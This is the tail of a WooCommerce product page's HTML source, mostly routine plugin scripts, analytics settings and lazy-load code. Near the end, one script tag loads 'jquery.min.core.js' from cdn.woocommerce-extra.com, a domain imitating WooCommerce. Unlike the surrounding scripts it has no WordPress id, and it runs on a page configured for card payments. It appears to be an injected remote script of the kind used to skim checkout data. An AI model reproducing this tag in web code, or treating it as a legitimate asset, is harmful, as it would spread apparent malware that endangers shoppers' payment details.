    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20474,"seconds":1768958089},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":444947,"item_name":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt","sku":"TCT1KJ5J","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":444947,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22fc3a8d086c%22%2C%22initWooPayNonce%22%3A%22af4ee9164e%22%2C%22saveUPEAppearanceNonce%22%3A%228ae849ae70%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_953476dd859fa8cf4391306710456f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%228be613321e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%220ccbedb8ad%22%2C%22woopaySessionNonce%22%3A%22c75dc38cb5%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%2206SQv16JiAMPbPe5TCEr49%2Bn%5C%2FYQtNNoD5q0wJPFthZs02Vz6FdYBMsyiJP4U7cHxA5etsyooEChYwpRGEt9%5C%2FfWXxP%2Bnph%2BIUD0gH%2Bg2mTesRMvogwUwglF8Xc9Urw5ET6%2BTaIg7PKAKf0TOKGm%2B9bkHOHh%2BdB%2BBw%2B5kZTYOPkcfm9wgFhn6%2Be%5C%2FHcq9a%5C%2FgkWa%2B36%5C%2FVYAXXNIf81Ml0RwAsRQStgGhWIQIkXCk9WZbGGS%2BlBpo204zzXEasl2Rp%5C%2FA5lZpdeErw2dqcdWMNqgPdz0zSjN1wa9h0jPDfBm2dlwWIfMARFq6H9KMhJildC3BC%5C%2FzDLZbsnIKKekh71MqmhAHSIMeJzNAXYZL8rWZm%2BcP9JzLolXJGaQ9O7b0JVc8zAy6V7xWjxQnF4nscqrHqxgIsue24CKFAxmqWBAYVteQtPuxToiCkv0PCB2dgweJheG6Uc97XsyQT0eEeH2fEjucknAxs5SOTpErOuf1ioNxInmS6jndu13YJ2DAcgSdOSK%2Bt3diZr%2Bj0u8PEo6ejEVNYE6ThvvkoRDKPyMm4Y3Fw%3D%22%2C%22iv%22%3A%22FJcpqZgNnCYovChhdiIELg%3D%3D%22%2C%22hash%22%3A%22N2JhNjZmNmY5MmQyZDJiOTFmZjU0YmYzNjUyNDU4NmY2NWY0ODM2ZWMwMmNiOTVhN2EwNGNhZThjNDM0Y2IyNA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 01:14:52 -->